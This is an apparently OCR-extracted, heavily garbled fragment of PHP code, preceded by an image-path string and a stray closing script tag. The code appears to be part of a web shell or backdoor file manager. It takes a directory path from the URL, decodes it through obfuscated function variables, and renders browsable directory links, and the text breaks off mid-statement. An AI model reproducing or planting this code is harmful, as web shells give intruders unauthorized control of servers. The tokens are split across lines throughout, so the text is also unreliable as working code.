
			}  

		</script>  

<?php
if
 (!
isset
(
$_GET
[
"path"
])) { 
$dir
 = 
$gcw
(); 
$path
 = 
$bh
(
$dir
); 
$_GET
[
"path"
]; 
$c
urrent_file
 = 
$hb
(
$_GET
[
"path"
]); 
echo
"<cen
ter><table style="
border: 
0
;
"><tr><td style
="
padding-left:
10
px;
">Path: </td><td style
="
padding-left:
10
px;
">"
; 
if
 (
$server
 !== 
"WI
N"
) { 
echo
"<a href="
?path=
2
f
">/</a></td><td
>"
; } 
$dirs
 = str_replace(
"\", "
/
", $dir); 
$xdir = explode("
/
", $dirs); foreach ($xdir 
as $key => $value) { if ($value != '') { ech
o "
<font style=
"color:#555; font-weight: bol
d"
>/</font>
"; } if (strtoupper(substr(PHP_O
S, 0, 3)) === "
WIN
") { echo "
<a href=
"?path
="
; } 
else
 { 
echo
"<a href="
?path=
2
f
"; } for 
($i = 0; $i <= intval($key); $i++) { $folder
_path = $bh($xdir[$i] . "
/
"); $filepath = $x
dir[$i] . "
/
"; $fld = str_replace("
", '', 
$filepath); $fld = str_replace("
/
", '', $fil
epath); if ($folder_path != "
2
f
") { echo $fo
lder_path; } } echo "
">"
 . 
$fld
 . 
"</a>"
; } 
echo
"</tr></td></table></center>"
; } 
else
 { 
$path
 = 
$_GET
[
"path"
]; 
$dir
 = 
$hb
(
$_GET
[
"pat